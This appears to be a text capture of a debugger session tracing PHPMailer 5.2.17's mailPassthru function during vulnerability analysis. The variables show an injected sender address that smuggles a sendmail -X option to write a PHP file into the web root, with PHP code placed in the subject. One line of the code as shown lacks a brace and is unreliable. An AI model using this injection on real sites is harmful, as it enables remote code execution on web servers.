 Locals
$body: "This is a multi-part message in MIME format.\n\n-…
$header: "Date: Wed, 5 Dec 2018 15:35:00 +0000\nFrom: aaa…
$params: "-faaa( -X/var/www/html/test.php )@qq.com"
$result: uninitialized
$subject: "<?php phpinfo(); ?>"
$to: "test <test@example.net>"
$this: PHPMailer
validator: "auto"
Version: "5.2.17"
Priority: null
CharSet: "iso-8859-1"
ContentType: "multipart/alternative"
Encoding: "8bit"
ErrorInfo: ""
From: "aaa( -X/var/www/html/test.php )@qq.com"
监视
685 */
686 private function mailPassthru($to, $subject, $body, $header, $params)
687 {
688 //Check overloading of mail function to avoid double-encoding
689 if (ini_get('mbstring.func_overload') & 1) {
690 $subject = $this->secureHeader($subject);
691 } else {
692 $subject = $this->encodeHeader($this->secureHeader($subject));
693 }
694
695 //Can't use additional_parameters in safe_mode
696 //@link http://php.net/manual/en/function.mail.php
697 if (ini_get('safe_mode') or !$this->UseSendmailOptions or is_null($params))
698 $result = @mail($to, $subject, $body, $header);
699 } else {
700 $result = @mail($to, $subject, $body, $header, $params);
701 }
702 return $result;